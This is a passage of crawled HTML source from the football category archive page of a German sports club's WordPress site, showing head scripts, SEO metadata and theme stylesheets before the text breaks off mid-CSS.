

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hsc-holzwickede.de/category/fussball/
body_size: 95986
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://hsc-holzwickede.de/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/hsc-holzwickede.de\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fussball Archive &#8211; Holzwickeder Sport Club e.V.</title>
	<link rel="canonical" href="https://hsc-holzwickede.de/category/fussball/" />
	<link rel="next" href="https://hsc-holzwickede.de/category/fussball/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fussball Archive &#8211; Holzwickeder Sport Club e.V." />
	<meta property="og:url" content="https://hsc-holzwickede.de/category/fussball/" />
	<meta property="og:site_name" content="Holzwickeder Sport Club e.V." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hsc-holzwickede.de/category/fussball/","url":"https://hsc-holzwickede.de/category/fussball/","name":"Fussball Archive &#8211; Holzwickeder Sport Club e.V.","isPartOf":{"@id":"https://hsc-holzwickede.de/#website"},"primaryImageOfPage":{"@id":"https://hsc-holzwickede.de/category/fussball/#primaryimage"},"image":{"@id":"https://hsc-holzwickede.de/category/fussball/#primaryimage"},"thumbnailUrl":"https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-scaled.jpeg","breadcrumb":{"@id":"https://hsc-holzwickede.de/category/fussball/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://hsc-holzwickede.de/category/fussball/#primaryimage","url":"https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-scaled.jpeg","contentUrl":"https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-scaled.jpeg","width":2000,"height":1500},{"@type":"BreadcrumbList","@id":"https://hsc-holzwickede.de/category/fussball/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://hsc-holzwickede.de/"},{"@type":"ListItem","position":2,"name":"Fussball"}]},{"@type":"WebSite","@id":"https://hsc-holzwickede.de/#website","url":"https://hsc-holzwickede.de/","name":"Holzwickeder Sport Club e.V.","description":"Dein Verein seit 1912","publisher":{"@id":"https://hsc-holzwickede.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hsc-holzwickede.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://hsc-holzwickede.de/#organization","name":"Holzwickeder Sport Club e.V.","url":"https://hsc-holzwickede.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://hsc-holzwickede.de/#/schema/logo/image/","url":"https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1.png","contentUrl":"https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1.png","width":512,"height":512,"caption":"Holzwickeder Sport Club e.V."},"image":{"@id":"https://hsc-holzwickede.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HolzwickederSC/","https://www.instagram.com/HolzwickederSC/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Holzwickeder Sport Club e.V. &raquo; Feed" href="https://hsc-holzwickede.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holzwickeder Sport Club e.V. &raquo; Fussball Kategorie-Feed" href="https://hsc-holzwickede.de/category/fussball/feed/" />
<meta content="Milo Super Theme v.1.1.2" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hsc-holzwickede.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hsc-holzwickede.de/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://hsc-holzwickede.de/wp-content/uploads/wtfdivi/wp_head.css?ver=1742128165' type='text/css' media='all' />
<link rel='stylesheet' id='custom-fa-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-area-css' href='https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/styles/front-91dfe18c.min.css?ver=1706884949' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid 